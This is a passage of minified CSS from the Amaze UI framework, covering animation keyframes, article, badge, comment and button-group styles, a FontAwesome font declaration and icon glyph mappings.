am-slide-left{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes am-slide-right{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes am-slide-right{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes am-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%{-webkit-transform:translateX(-9px);transform:translateX(-9px)}20%{-webkit-transform:translateX(8px);transform:translateX(8px)}30%{-webkit-transform:translateX(-7px);transform:translateX(-7px)}40%{-webkit-transform:translateX(6px);transform:translateX(6px)}50%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}60%{-webkit-transform:translateX(4px);transform:translateX(4px)}70%{-webkit-transform:translateX(-3px);transform:translateX(-3px)}80%{-webkit-transform:translateX(2px);transform:translateX(2px)}90%{-webkit-transform:translateX(-1px);transform:translateX(-1px)}}@keyframes am-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%{-webkit-transform:translateX(-9px);transform:translateX(-9px)}20%{-webkit-transform:translateX(8px);transform:translateX(8px)}30%{-webkit-transform:translateX(-7px);transform:translateX(-7px)}40%{-webkit-transform:translateX(6px);transform:translateX(6px)}50%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}60%{-webkit-transform:translateX(4px);transform:translateX(4px)}70%{-webkit-transform:translateX(-3px);transform:translateX(-3px)}80%{-webkit-transform:translateX(2px);transform:translateX(2px)}90%{-webkit-transform:translateX(-1px);transform:translateX(-1px)}}@-webkit-keyframes am-slide-top-fixed{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes am-slide-top-fixed{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes am-slide-bottom-fixed{0%{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes am-slide-bottom-fixed{0%{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes am-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes am-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes am-right-spring{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes am-right-spring{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes am-left-spring{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(20%);transform:translateX(20%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes am-left-spring{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(20%);transform:translateX(20%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.am-article:after,.am-article:before{content:" ";display:table}.am-article:after{clear:both}.am-article>:last-child{margin-bottom:0}.am-article+.am-article{margin-top:2.4rem}.am-article-title{font-size:2.8rem;line-height:1.15;font-weight:400}.am-article-title a{color:inherit;text-decoration:none}.am-article-meta{font-size:1.2rem;line-height:1.5;color:#999}.am-article-lead{color:#666;font-size:1.4rem;line-height:1.5;border:1px solid #dedede;border-radius:2px;background:#f9f9f9;padding:10px}.am-article-divider{margin-bottom:2.4rem;border-color:#eee}*+.am-article-divider{margin-top:2.4rem}.am-article-bd blockquote{font-family:Georgia,"Times New Roman",Times,Kai,"Kaiti SC",KaiTi,BiauKai,FontAwesome,serif}.am-article-bd img{display:block;max-width:100%}.am-badge{display:inline-block;min-width:10px;padding:.25em .625em;font-size:1.2rem;font-weight:700;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#999;border-radius:0}.am-badge:empty{display:none}.am-badge.am-square{border-radius:0}.am-badge.am-radius{border-radius:2px}.am-badge.am-round{border-radius:1000px}a.am-badge:focus,a.am-badge:hover{color:#fff;text-decoration:none;cursor:pointer}.am-badge-primary{background-color:#0e90d2}.am-badge-secondary{background-color:#3bb4f2}.am-badge-success{background-color:#5eb95e}.am-badge-warning{background-color:#F37B1D}.am-badge-danger{background-color:#dd514c}.am-comment:after,.am-comment:before{content:" ";display:table}.am-comment:after{clear:both}.am-comment-avatar{float:left;width:32px;height:32px;border-radius:50%;border:1px solid transparent}@media only screen and (min-width:641px){.am-comment-avatar{width:48px;height:48px}}.am-comment-main{position:relative;margin-left:42px;border:1px solid #dedede;border-radius:0}.am-comment-main:after,.am-comment-main:before{position:absolute;top:10px;left:-8px;right:100%;width:0;height:0;display:block;content:" ";border-color:transparent;border-style:solid solid outset;border-width:8px 8px 8px 0;pointer-events:none}.am-comment-main:before{border-right-color:#dedede;z-index:1}.am-comment-main:after{border-right-color:#f8f8f8;margin-left:1px;z-index:2}@media only screen and (min-width:641px){.am-comment-main{margin-left:63px}}.am-comment-hd{background:#f8f8f8;border-bottom:1px solid #eee;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.am-comment-title{margin:0 0 8px 0;font-size:1.6rem;line-height:1.2}.am-comment-meta{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:10px 15px;font-size:13px;color:#999;line-height:1.2;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.am-comment-meta a{color:#999}.am-comment-author{font-weight:700;color:#999}.am-comment-bd{padding:15px;overflow:hidden}.am-comment-bd>:last-child{margin-bottom:0}.am-comment-footer{padding:0 15px 5px}.am-comment-footer .am-comment-actions a+a{margin-left:5px}.am-comment-actions{font-size:13px;color:#999}.am-comment-actions a{display:inline-block;padding:10px 5px;line-height:1;color:#999;opacity:.7}.am-comment-actions a:hover{color:#0e90d2;opacity:1}.am-comment-hd .am-comment-actions{padding-right:.5rem}.am-comment-flip .am-comment-avatar{float:right}.am-comment-flip .am-comment-main{margin-left:auto;margin-right:42px}@media only screen and (min-width:641px){.am-comment-flip .am-comment-main{margin-right:63px}}.am-comment-flip .am-comment-main:after,.am-comment-flip .am-comment-main:before{left:auto;right:-8px;border-width:8px 0 8px 8px}.am-comment-flip .am-comment-main:before{border-left-color:#dedede}.am-comment-flip .am-comment-main:after{border-left-color:#f8f8f8;margin-right:1px;margin-left:auto}.am-comment-primary .am-comment-avatar{border-color:#0e90d2}.am-comment-primary .am-comment-main{border-color:#0e90d2}.am-comment-primary .am-comment-main:before{border-right-color:#0e90d2}.am-comment-primary.am-comment-flip .am-comment-main:before{border-left-color:#0e90d2;border-right-color:transparent}.am-comment-primary.am-comment-flip .am-comment-main:after{border-left-color:#f8f8f8}.am-comment-highlight .am-comment-avatar,.am-comment-secondary .am-comment-avatar{border-color:#3bb4f2}.am-comment-highlight .am-comment-main,.am-comment-secondary .am-comment-main{border-color:#3bb4f2}.am-comment-highlight .am-comment-main:before,.am-comment-secondary .am-comment-main:before{border-right-color:#3bb4f2}.am-comment-highlight.am-comment-flip .am-comment-main:before,.am-comment-secondary.am-comment-flip .am-comment-main:before{border-left-color:#3bb4f2;border-right-color:transparent}.am-comment-highlight.am-comment-flip .am-comment-main:after,.am-comment-secondary.am-comment-flip .am-comment-main:after{border-left-color:#f8f8f8}.am-comment-success .am-comment-avatar{border-color:#5eb95e}.am-comment-success .am-comment-main{border-color:#5eb95e}.am-comment-success .am-comment-main:before{border-right-color:#5eb95e}.am-comment-success.am-comment-flip .am-comment-main:before{border-left-color:#5eb95e;border-right-color:transparent}.am-comment-success.am-comment-flip .am-comment-main:after{border-left-color:#f8f8f8}.am-comment-warning .am-comment-avatar{border-color:#F37B1D}.am-comment-warning .am-comment-main{border-color:#F37B1D}.am-comment-warning .am-comment-main:before{border-right-color:#F37B1D}.am-comment-warning.am-comment-flip .am-comment-main:before{border-left-color:#F37B1D;border-right-color:transparent}.am-comment-warning.am-comment-flip .am-comment-main:after{border-left-color:#f8f8f8}.am-comment-danger .am-comment-avatar{border-color:#dd514c}.am-comment-danger .am-comment-main{border-color:#dd514c}.am-comment-danger .am-comment-main:before{border-right-color:#dd514c}.am-comment-danger.am-comment-flip .am-comment-main:before{border-left-color:#dd514c;border-right-color:transparent}.am-comment-danger.am-comment-flip .am-comment-main:after{border-left-color:#f8f8f8}.am-comments-list{padding:0;list-style:none}.am-comments-list .am-comment{margin:1.6rem 0 0 0;list-style:none}@media only screen and (min-width:641px){.am-comments-list-flip .am-comment-main{margin-right:64px}.am-comments-list-flip .am-comment-flip .am-comment-main{margin-left:64px}}.am-btn-group,.am-btn-group-stacked{position:relative;display:inline-block;vertical-align:middle}.am-btn-group-stacked>.am-btn,.am-btn-group>.am-btn{position:relative;float:left}.am-btn-group-stacked>.am-btn.active,.am-btn-group-stacked>.am-btn:active,.am-btn-group-stacked>.am-btn:focus,.am-btn-group-stacked>.am-btn:hover,.am-btn-group>.am-btn.active,.am-btn-group>.am-btn:active,.am-btn-group>.am-btn:focus,.am-btn-group>.am-btn:hover{z-index:2}.am-btn-group-stacked>.am-btn:focus,.am-btn-group>.am-btn:focus{outline:0}.am-btn-group .am-btn+.am-btn,.am-btn-group .am-btn+.am-btn-group,.am-btn-group .am-btn-group+.am-btn,.am-btn-group .am-btn-group+.am-btn-group{margin-left:-1px}.am-btn-toolbar{margin-left:-5px}.am-btn-toolbar:after,.am-btn-toolbar:before{content:" ";display:table}.am-btn-toolbar:after{clear:both}.am-btn-toolbar .am-btn-group,.am-btn-toolbar .am-input-group{float:left}.am-btn-toolbar>.am-btn,.am-btn-toolbar>.am-btn-group,.am-btn-toolbar>.am-input-group{margin-left:5px}.am-btn-group>.am-btn:not(:first-child):not(:last-child):not(.am-dropdown-toggle){border-radius:0}.am-btn-group>.am-btn:first-child{margin-left:0}.am-btn-group>.am-btn:first-child:not(:last-child):not(.am-dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.am-btn-group>.am-btn:last-child:not(:first-child),.am-btn-group>.am-dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.am-btn-group>.am-btn-group{float:left}.am-btn-group>.am-btn-group:not(:first-child):not(:last-child)>.am-btn{border-radius:0}.am-btn-group>.am-btn-group:first-child>.am-btn:last-child,.am-btn-group>.am-btn-group:first-child>.am-dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.am-btn-group>.am-btn-group:last-child>.am-btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.am-btn-group-xs>.am-btn{font-size:1.2rem}.am-btn-group-sm>.am-btn{font-size:1.4rem}.am-btn-group-lg>.am-btn{font-size:1.8rem}.am-btn-group-stacked>.am-btn,.am-btn-group-stacked>.am-btn-group,.am-btn-group-stacked>.am-btn-group>.am-btn{display:block;float:none;width:100%;max-width:100%}.am-btn-group-stacked>.am-btn-group:after,.am-btn-group-stacked>.am-btn-group:before{content:" ";display:table}.am-btn-group-stacked>.am-btn-group:after{clear:both}.am-btn-group-stacked>.am-btn-group>.am-btn{float:none}.am-btn-group-stacked>.am-btn+.am-btn,.am-btn-group-stacked>.am-btn+.am-btn-group,.am-btn-group-stacked>.am-btn-group+.am-btn,.am-btn-group-stacked>.am-btn-group+.am-btn-group{margin-top:-1px;margin-left:0}.am-btn-group-stacked>.am-btn:not(:first-child):not(:last-child){border-radius:0}.am-btn-group-stacked>.am-btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.am-btn-group-stacked>.am-btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.am-btn-group-stacked>.am-btn-group:not(:first-child):not(:last-child)>.am-btn{border-radius:0}.am-btn-group-stacked>.am-btn-group:first-child:not(:last-child)>.am-btn:last-child,.am-btn-group-stacked>.am-btn-group:first-child:not(:last-child)>.am-dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.am-btn-group-stacked>.am-btn-group:last-child:not(:first-child)>.am-btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.am-btn-group-justify{display:table;table-layout:fixed;border-collapse:separate;width:100%}.am-btn-group-justify>.am-btn,.am-btn-group-justify>.am-btn-group{float:none;display:table-cell;width:1%}.am-btn-group-justify>.am-btn-group .am-btn{width:100%}.lte9 .am-btn-group-justify{display:table;table-layout:fixed;border-collapse:separate}.lte9 .am-btn-group-justify>.am-btn,.lte9 .am-btn-group-justify>.am-btn-group{float:none;display:table-cell;width:1%}.am-btn-group .am-dropdown{float:left;margin-left:-1px}.am-btn-group .am-dropdown>.am-btn{border-bottom-left-radius:0;border-top-left-radius:0}.am-btn-group .am-active .am-dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.am-btn-group .am-active .am-dropdown-toggle.am-btn-link{-webkit-box-shadow:none;box-shadow:none}.am-btn-group .am-active .am-dropdown-toggle,.am-btn-group .am-dropdown-toggle:active{outline:0}.am-btn-group-check>.am-btn>input[type=checkbox],.am-btn-group-check>.am-btn>input[type=radio],[data-am-button]>.am-btn>input[type=checkbox],[data-am-button]>.am-btn>input[type=radio]{position:absolute;z-index:-1;opacity:0}.am-close{display:inline-block;text-align:center;width:24px;font-size:20px;font-weight:700;line-height:24px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;-webkit-transition:all .3s;transition:all .3s}.am-close:focus,.am-close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;outline:0}.am-close[class*=am-icon-]{font-size:16px}button.am-close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}a.am-close:hover{color:inherit;text-decoration:none;cursor:pointer}.am-close-alt{border-radius:50%;background:#eee;opacity:.7;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.25);box-shadow:0 0 0 1px rgba(0,0,0,.25)}.am-close-alt:focus,.am-close-alt:hover{opacity:1}.am-close-spin:hover{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome-webfont.eot?v=4.6.3);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(../fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(../fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(../fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype');font-weight:400;font-style:normal}[class*=am-icon-]{display:inline-block;font-style:normal}[class*=am-icon-]:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.am-icon-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}[class*=am-icon-].am-fl{margin-right:.3em}[class*=am-icon-].am-fr{margin-left:.3em}.am-icon-sm:before{font-size:150%;vertical-align:-10%}.am-icon-md:before{font-size:200%;vertical-align:-16%}.am-icon-lg:before{font-size:250%;vertical-align:-22%}.am-icon-btn{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;width:48px;height:48px;font-size:24px;line-height:48px;border-radius:50%;background-color:#eee;color:#555;text-align:center}.am-icon-btn:focus,.am-icon-btn:hover{background-color:#f5f5f5;color:#333;text-decoration:none;outline:0}.am-icon-btn:active{background-color:#ddd;color:#333}.am-icon-btn.am-danger,.am-icon-btn.am-primary,.am-icon-btn.am-secondary,.am-icon-btn.am-success,.am-icon-btn.am-warning{color:#fff}.am-icon-btn.am-primary{background-color:#0e90d2}.am-icon-btn.am-secondary{background-color:#3bb4f2}.am-icon-btn.am-success{background-color:#5eb95e}.am-icon-btn.am-warning{background-color:#F37B1D}.am-icon-btn.am-danger{background-color:#dd514c}.am-icon-btn-sm{width:32px;height:32px;font-size:16px;line-height:32px}.am-icon-btn-lg{width:64px;height:64px;font-size:28px;line-height:64px}.am-icon-fw{width:1.25em;text-align:center}.am-icon-glass:before{content:"\f000"}.am-icon-music:before{content:"\f001"}.am-icon-search:before{content:"\f002"}.am-icon-envelope-o:before{content:"\f003"}.am-icon-heart:before{content:"\f004"}.am-icon-star:before{content:"\f005"}.am-icon-star-o:before{content:"\f006"}.am-icon-user:before{content:"\f007"}.am-icon-film:before{content:"\f008"}.am-icon-th-large:before{content:"\f009"}.am-icon-th:before{content:"\f00a"}.am-icon-th-list:before{content:"\f00b"}.am-icon-check:before{content:"\f00c"}.am-icon-close:before,.am-icon-remove:before,.am-icon-times:before{content:"\f00d"}.am-icon-search-plus:before{content:"\f00e"}.am-icon-search-minus:before{content:"\f010"}.am-icon-power-off:before{content:"\f011"}.am-icon-signal:before{content:"\f012"}.am-icon-cog:before,.am-icon-gear:before{content:"\f013"}.am-icon-trash-o:before{content:"\f014"}.am-icon-home:before{content:"\f015"}.am-icon-file-o:before{content:"\f016"}.am-icon-clock-o:before{content:"\f017"}.am-icon-road:before{content:"\f018"}.am-icon-download:before{content:"\f019"}.am-icon-arrow-circle-o-down:before{content:"\f01a"}.am-icon-arrow-circle-o-up:before{content:"\f01b"}.am-icon-inbox:before{content:"\f01c"}.am-icon-play-circle-o:before{content:"\f01d"}.am-icon-repeat:before,.am-icon-rotate-right:before{content:"\f01e"}.am-icon-refresh:before{content:"\f021"}.am-icon-list-alt:before{content:"\f022"}.am-icon-lock:before{content:"\f023"}.am-icon-flag:before{content:"\f024"}.am-icon-headphones:before{content:"\f025"}.am-icon-volume-off:before{content:"\f026"}.am-icon-volume-down:before{content:"\f027"}.am-icon-volume-up:before{content:"\f028"}.am-icon-qrcode:before{content:"\f029"}.am-icon-barcode:before{content:"\f02a"}.am-icon-tag:before{content:"\f02b"}.am-icon-tags:before{content:"\f02c"}.am-icon-book:before{content:"\f02d"}.am-icon-bookmark:before{content:"\f02e"}.am-icon-print:before{content:"\f02f"}.am-icon-camera:before{content:"\f030"}.am-icon-font:before{content:"\f031"}.am-icon-bold:before{content:"\f032"}.am-icon-italic:before{content:"\f033"}.am-icon-text-height:before{content:"\f034"}.am-icon-text-width:before{content:"\f035"}.am-icon-align-left:before{content:"\f036"}.am-icon-align-center:before{content:"\f037"}.am-icon-align-right:before{content:"\f038"}.am-icon-align-justify:before{content:"\f039"}.am-icon-list:before{content:"\f03a"}.am-icon-dedent:before,.am-icon-outdent:before{content:"\f03b"}.am-icon-indent:before{content:"\f03c"}.am-icon-video-camera:before{content:"\f03d"}.am-icon-image:before,.am-icon-photo:before,.am-icon-picture-o:before{content:"\f03e"}.am-icon-pencil:before{content:"\f040"}.am-icon-map-marker:before{content:"\f041"}.am-icon-adjust:before{content:"\f042"}.am-icon-tint:before{content:"\f043"}.am-icon-edit:before,.am-icon-pencil-square-o:before{content:"\f044"}.am-icon-share-square-o:before{content:"\f045"}.am-icon-check-square-o:before{content:"\f046"}.am-icon-arrows:before{content:"\f047"}.am-icon-step-backward:before{content:"\f048"}.am-icon-fast-backward:before{content:"\f049"}.am-icon-backward:before{content:"\f04a"}.am-icon-play:before{content:"\f04b"}.am-icon-pause:before{content:"\f04c"}.am-icon-stop:before{content:"\f04d"}.am-icon-forward:before{content:"\f04e"}.am-icon-fast-forward:before{content:"\f050"}.am-icon-step-forward:before{content:"\f051"}.am-icon-eject:before{content:"\f052"}.am-icon-chevron-left:before{content:"\f053"}.am-icon-chevron-right:before{content:"\f054"}.am-icon-plus-circle:before{content:"\f055"}.am-icon-minus-circle:before{content:"\f056"}.am-icon-times-circle:before{content:"\f057"}.am-icon-check-circle:before{content:"\f058"}.am-icon-question-circle:before{content:"\f059"}.am-icon-info-circle:before{content:"\f05a"}.am-icon-crosshairs:before{content:"\f05b"}.am-icon-times-circle-o:before{content:"\f05c"}.am-icon-check-circle-o:before{content:"\f05d"}.am-icon-ban:before{content:"\f05e"}.am-icon-arrow-left:before{content:"\f060"}.am-icon-arrow-right:before{content:"\f061"}.am-icon-arrow-up:before{content:"\f062"}.am-icon-arrow-down:before{content:"\f063"}.am-icon-mail-forward:before,.am-icon-share:before{content:"\f064"}.am-icon-expand:before{content:"\f065"}.am-icon-compress:before{content:"\f066"}.am-icon-plus:before{content:"\f067"}.am-icon-minus:before{content:"\f068"}.am-icon-asterisk:before{content:"\f069"}.am-icon-exclamation-circle:before{content:"\f06a"}.am-icon-gift:before{content:"\f06b"}.am-icon-leaf:before{content:"\f06c"}.am-icon-fire:before{content:"\f06d"}.am-icon-eye:before{content:"\f06e"}.am-icon-eye-slash:before{content:"\f070"}.am-icon-exclamation-triangle:before,.am-icon-warning:before{content:"\f071"}.am-icon-plane:before{content:"\f072"}.am-icon-calendar:before{content:"\f073"}.am-icon-random:before{content:"\f074"}.am-icon-comment:before{content:"\f075"}.am-icon-magnet:before{content:"\f076"}.am-icon-chevron-up:before{content:"\f077"}.am-icon-chevron-down:before{content:"\f078"}.am-icon-retweet:before{content:"\f079"}.am-icon-shopping-cart:before{content:"\f07a"}.am-icon-folder:before{content:"\f07b"}.am-icon-folder-open:before{content:"\f07c"}.am-icon-arrows-v:before{content:"\f07d"}.am-icon-arrows-h:before{content:"\f07e"}.am-icon-bar-chart-o:before,.am-icon-bar-chart:before{content:"\f080"}.am-icon-twitter-square:before{content:"\f081"}.am-icon-facebook-square:before{content:"\f082"}.am-icon-camera-retro:before{content:"\f083"}.am-icon-key:before{content:"\f084"}.am-icon-cogs:before,.am-icon-gears:before{content:"\f085"}.am-icon-comments:before{content:"\f086"}.am-icon-thumbs-o-up:before{content:"\f087"}.am-icon-thumbs-o-down:before{content:"\f088"}.am-icon-star-half:before{content:"\f089"}.am-icon-heart-o:before{content:"\f08a"}.am-icon-sign-out:before{content:"\f08b"}.am-icon-linkedin-square:before{content:"\f08c"}.am-icon-thumb-tack:before{content:"\f08d"}.am-icon-external-link:before{content:"\f08e"}.am-icon-sign-in:before{content:"\f090"}.am-icon-trophy:before{content:"\f091"}.am-icon-github-square:before{content:"\f092"}.am-icon-upload:before{content:"\f093"}.am-icon-lemon-o:before{content:"\f094"}.am-icon-phone:before{content:"\f095"}.am-icon-square-o:before{content:"\f096"}.am-icon-bookmark-o:before{content:"\f097"}.am-icon-phone-square:before{content:"\f098"}.am-icon-twitter:before{content:"\f099"}.am-icon-facebook-f:before,.am-icon-facebook:before{content:"\f09a"}.am-icon-github:before{content:"\f09b"}.am-icon-unlock:before{content:"\f09c"}.am-icon-credit-card:before{content:"\f09d"}.am-icon-feed:before,.am-icon-rss:before{content:"\f09e"}.am-icon-hdd-o:before{content:"\f0a0"}.am-icon-bullhorn:before{content:"\f0a1"}.am-icon-bell:before{content:"\f0f3"}.am-icon-certificate:before{content:"\f0a3"}.am-icon-hand-o-right:before{content:"\f0a4"}.am-icon-hand-o-left:before{content:"\f0a5"}.am-icon-hand-o-up:before{content:"\f0a6"}.am-icon-hand-o-down:before{content:"\f0a7"}.am-icon-arrow-circle-left:before{content:"\f0a8"}.am-icon-arrow-circle-right:before{content:"\f0a9"}.am-icon-arrow-circle-up:before{content:"\f0aa"}.am-icon-arrow-circle-down:before{content:"\f0ab"}.am-icon-globe:before{content:"\f0ac"}.am-icon-wrench:before{content:"\f0ad"}.am-icon-tasks:before{content:"\f0ae"}.am-icon-filter:before{content:"\f0b0"}.am-icon-briefcase:before{content:"\f0b1"}.am-icon-arrows-alt:before{content:"\f0b2"}.am-icon-group:before,.am-icon-users:before{content:"\f0c0"}.am-icon-chain:before,.am-icon-link:before{content:"\f0c1"}.am-icon-cloud:before{content:"\f0c2"}.am-icon-flask:before{content:"\f0c3"}.am-icon-cut:before,.am-icon-scissors:before{content:"\f0c4"}.am-icon-copy:before,.am-icon-files-o:before{content:"\f0c5"}.am-icon-paperclip:before{content:"\f0c6"}.am-icon-floppy-o:before,.am-icon-save:before{content:"\f0c7"}.am-icon-square:before{content:"\f0c8"}.am-icon-bars:before,.am-icon-navicon:before,.am-icon-reorder:before{content:"\f0c9"}.am-icon-list-ul:before{content:"\f0ca"}.am-icon-list-ol:before{content:"\f0cb"}.am-icon-strikethrough:before{content:"\f0cc"}.am-icon-underline:before{content:"\f0cd"}.am-icon-table:before{content:"\f0ce"}.am-icon-magic:before{content:"\f0d0"}.am-icon-truck:before{content:"\f0d1"}.am-icon-pinterest:before{content:"\f0d2"}.am-icon-pinterest-square:before{content:"\f0d3"}.am-icon-google-plus-square:before{content:"\f0d4"}.am-icon-google-plus:before{content:"\f0d5"}.am-icon-money:before{content:"\f0d6"}.am-icon-caret-down:before{content:"\f0d7"}.am-icon-caret-up:before{content:"\f0d8"}.am-icon-caret-left:before{content:"\f0d9"}.am-icon-caret-right:before{content:"\f0da"}.am-icon-columns:before{content:"\f0db"}.am-icon-sort:before,.am-icon-unsorted:before{content:"\f0dc"}.am-icon-sort-desc:before,.am-icon-sort-down:before{content:"\f0dd"}.am-icon-sort-asc:before,.am-icon-sort-up:before{content:"\f0de"}.am-icon-envelope:before{content:"\f0e0"}.am-icon-linkedin:before{content:"\f0e1"}.am-icon-rotate-left:before,.am-icon-undo:before{content:"\f0e2"}.am-icon-gavel:before,.am-icon-legal:before{content:"\f0e3"}.am-icon-dashboard:before,.am-icon-tachometer:before{content:"\f0e4"}.am-icon-comment-o:before{content:"\f0e5"}.am-icon-comments-o:before{content:"\f0e6"}.am-icon-bolt:before,.am-icon-flash:before{content:"\f0e7"}.am-icon-sitemap:before{content:"\f0e8"}.am-icon-umbrella:before{content:"\f0e9"}.am-icon-clipboard:before,.am-icon-paste:before{content:"\f0ea"}.am-icon-lightbulb-o:before{content:"\f0eb"}.am-icon-exchange:before{content:"\f0ec"}.am-icon-cloud-download:before{content:"\f0ed"}.am-icon-cloud-upload:before{content:"\f0ee"}.am-icon-user-md:before{content:"\f0f0"}.am-icon-stethoscope:before{content:"\f0f1"}.am-icon-suitcase:before{content:"\f0f2"}.am-icon-bell-o:before{content:"\f0a2"}.am-icon-coffee:before{content:"\f0f4"}.am-icon-cutlery:before{content:"\f0f5"}.am-icon-file-text-o:before{content:"\f0f6"}.am-icon-building-o:before{content:"\f0f7"}.am-icon-hospital-o:before{content:"\f0f8"}.am-icon-ambulance:before{content:"\f0f9"}.am-icon-medkit:before{content:"\f0fa"}.am-icon-fighter-jet:before{content:"\f0fb"}.am-icon-beer:before{content:"\f0fc"}.am-icon-h-square:before{content:"\f0fd"}.am-icon-plus-square:before{content:"\f0fe"}.am-icon-angle-double-left:before{content:"\f100"}.am-icon-angle-double-right:before{content:"\f101"}.am-icon-angle-double-up:before{content:"\f102"}.am-icon-angle-double-down:before{content:"\f103"}.am-icon-angle-left:before{content:"\f104"}.am-icon-angle-right:before{content:"\f105"}.am-icon-angle-up:before{content:"\f106"}.am-icon-angle-down:before{content:"\f107"}.am-icon-desktop:before{content:"\f108"}.am-icon-laptop:before{content:"\f109"}.am-icon-tablet:before{content:"\f10a"}.am-icon-mobile-phone:before,.am-icon-mobile:before{content:"\f10b"}.am-icon-circle-o:before{content:"\f10c"}.am-icon-quote-left:before{content:"\f10d"}.am-icon-quote-right:before{content:"\f10e"}.am-icon-spinner:before{content:"\f110"}.am-icon-circle:before{content:"\f111"}.am-icon-mail-reply:before,.am-icon-reply:before{content:"\f112"}.am-icon-github-alt:before{content:"\f113"}.am-icon-folder-o:before{content:"\f114"}.am-icon-folder-open-o:before{content:"\f115"}.am-icon-smile-o:before{content:"\f118"}.am-icon-frown-o:before{content:"\f119"}.am-icon-meh-o:before{content:"\f11a"}.am-icon-gamepad:before{content:"\f11b"}.am-icon-keyboard-o:before{content:"\f11c"}.am-icon-flag-o:before{content:"\f11d"}.am-icon-flag-checkered:before{content:"\f11e"}.am-icon-terminal:before{content:"\f120"}.am-icon-code:before{content:"\f121"}.am-icon-mail-reply-all:before,.am-icon-reply-all:before{content:"\f122"}.am-icon-star-half-empty:before,.am-icon-star-half-full:before,.am-icon-star-half-o:before{content:"\f123"}.am-icon-location-arrow:before{content:"\f124"}.am-icon-crop:before{content:"\f125"}.am-icon-code-fork:before{content:"\f126"}.am-icon-chain-broken:before,.am-icon-unlink:before{content:"\f127"}.am-icon-question:before{content:"\f128"}.am-icon-info:before{content:"\f129"}.am-icon-exclamation:before{content:"\f12a"}.am-icon-superscript:before{content:"\f12b"}.am-icon-subscript:before{content:"\f12c"}.am-icon-eraser:before{content:"\f12d"}.am-icon-puzzle-piece:before{content:"\f12e"}.am-icon-microphone:before{content:"\f130"}.am-icon-microphone-slash:before{content:"\f131"}.am-icon-shield:before{content:"\f132"}.am-icon-calendar-o:before{content:"\f133"}.am-icon-fire-extinguisher:before{content:"\f134"}.am-icon-rocket:before{content:"\f135"}.am-icon-maxcdn:before{content:"\f136"}.am-icon-chevron-circle-left:before{content:"\f137"}.am-icon-chevron-circle-right:before{content:"\f138"}.am-icon-chevron-circle-up:before{content:"\f139"}.am-icon-chevron-circle-down:before{content:"\f13a"}.am-icon-html5:before{content:"\f13b"}.am-icon-css3:before{content:"\f13c"}.am-icon-anchor:before{content:"\f13d"}.am-icon-unlock-alt:before{content:"\f13e"}.am-icon-bullseye:before{content:"\f140"}.am-icon-ellipsis-h:before{content:"\f141"}.am-icon-ellipsis-